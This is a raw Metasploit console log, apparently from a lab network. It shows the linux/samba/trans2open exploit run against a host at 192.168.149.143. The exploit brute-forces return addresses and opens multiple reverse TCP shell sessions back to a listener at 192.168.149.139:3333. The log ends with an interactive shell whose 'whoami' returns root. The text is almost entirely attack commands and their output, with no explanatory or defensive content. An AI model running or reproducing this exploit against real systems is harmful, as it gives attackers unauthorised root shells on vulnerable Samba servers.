 msf exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.149.139:3333
[*] 192.168.149.143:139 - Trying return address 0×bffffdfc...
[*] 192.168.149.143:139 - Trying return address 0×bffffcfc...
[*] 192.168.149.143:139 - Trying return address 0×bffffbfc...
[*] 192.168.149.143:139 - Trying return address 0×bffffafc...
[*] 192.168.149.143:139 - Trying return address 0×bffff9fc...
[*] 192.168.149.143:139 - Trying return address 0×bffff8fc...
[*] 192.168.149.143:139 - Trying return address 0×bffff7fc...
[*] 192.168.149.143:139 - Trying return address 0×bffff6fc...
[*] Command shell session 13 opened (192.168.149.139:3333 → 192.168.149.143:1043) at 2025-09-04 18:04:05 -0400
[*] Command shell session 14 opened (192.168.149.139:3333 → 192.168.149.143:1044) at 2025-09-04 18:04:06 -0400
[*] Command shell session 15 opened (192.168.149.139:3333 → 192.168.149.143:1045) at 2025-09-04 18:04:08 -0400
[*] Command shell session 16 opened (192.168.149.139:3333 → 192.168.149.143:1046) at 2025-09-04 18:04:09 -0400
^C
Abort session 13? [y/N]  y
[*] 192.168.149.143 - Command shell session 13 closed.  Reason: User exit
msf exploit(linux/samba/trans2open) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell sparc/bsd  Shell Banner: sh: no job control in this shell sh-2.05$ -----  192.168.149.139:9002 → 192.168.149.143:1028 (192.168.149.143)
9  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1039 (192.168.149.143)
10  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1040 (192.168.149.143)
11  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1041 (192.168.149.143)
12  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1042 (192.168.149.143)
14  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1044 (192.168.149.143)
15  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1045 (192.168.149.143)
16  shell x86/linux  192.168.149.139:3333 → 192.168.149.143:1046 (192.168.149.143)
msf exploit(linux/samba/trans2open) > sessions 16
[*] Starting interaction with 16...
whoami
root